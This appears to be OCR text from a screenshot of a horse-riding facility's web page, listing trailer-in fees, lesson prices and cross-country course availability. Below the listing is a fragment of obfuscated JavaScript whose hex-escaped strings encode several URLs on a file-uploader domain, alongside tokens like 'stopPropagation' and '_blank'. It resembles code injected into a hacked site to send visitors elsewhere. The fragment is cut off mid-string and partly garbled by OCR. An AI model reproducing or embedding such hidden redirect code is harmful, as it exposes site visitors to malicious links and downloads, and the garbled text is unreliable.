
TRAILER IN LESSONS
$10 Trailer in fee
$30 Private half hour lesson
Cross Country Course will be open for lessons and practice
rounds
Call ahead for availability
TRAINING
Contact Instructor for personalized training program
m’,’-
mnts’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2
d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6c\x77\
x4e\x32\x63\x35′,’266801SrzfpD’,’substr’,’floor’,’-local-
storage’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\
x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x73\x
76\x6b\x34\x63\x38′,’3ThLcDl’,’stopPropagation’,’_blank’,’\x68\x74
\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\
x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x41\x51\x61\x33\x63\x
34′,’round’,’vendor’,’5830004qBMtee’,’filter’,’length’,’3227133ReXbN
N’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x
75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x55\x57\x6